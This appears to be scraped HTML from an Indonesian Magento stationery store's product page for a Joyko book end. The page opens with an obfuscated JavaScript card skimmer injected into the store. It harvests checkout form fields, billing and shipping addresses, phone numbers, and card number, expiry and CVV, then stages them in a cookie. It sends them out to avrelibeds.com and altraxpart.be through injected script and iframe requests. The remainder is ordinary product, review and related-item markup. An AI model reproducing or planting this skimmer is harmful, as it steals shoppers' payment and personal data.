_0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattuliskantor.biz.id\/rest\/atkbizidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattuliskantor.biz.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
 <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="422" data-price-box="product-id-422">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-422"  data-price-amount="39100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-BKE-689</div></div></div></div>    <div class="product alert price"><a href="https://www.alattuliskantor.biz.id/productalert/add/price/product_id/422/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-BKE-689" action="https://www.alattuliskantor.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~/product/422/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="422" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="422" /><input name="form_key" type="hidden" value="7Fa96KYrpysOFCVL" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":422,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"422","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.alattuliskantor.biz.id/sendfriend/product/send/id/422/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Supplier Joyko lengkap contoh Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan | Bina Mandiri Stationery</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.alattuliskantor.biz.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg" /></div><!--mf_product_label_gallery_comment_422--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Book End BKE-689	# google_product_category: Perlengkapan Kantor &gt; Aksesori <a class="crosslink" href="https://www.alattuliskantor.biz.id/produk-kertas/buku.html" target="_blank" title="Buku">Buku</a> &gt; Dudukan & Sandaran Buku	# google_product_category_id: 6175	# merek: Joyko	# satuan: Set	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Book End BKE-689</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Book End BKE-689</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Set</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Aksesori Buku &gt; Dudukan &amp; Sandaran Buku</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.alattuliskantor.biz.id/review/product/post/id/422/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="7Fa96KYrpysOFCVL" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="7Fa96KYrpysOFCVL" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_421" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-book-end-bke-688.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-421"><span class="product-image-wrapper"><!--mf_product_label_comment_421--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-421 {
    width: 152px;
}
.product-image-container-421 span.product-image-wrapper {
    padding-bottom: 125%;
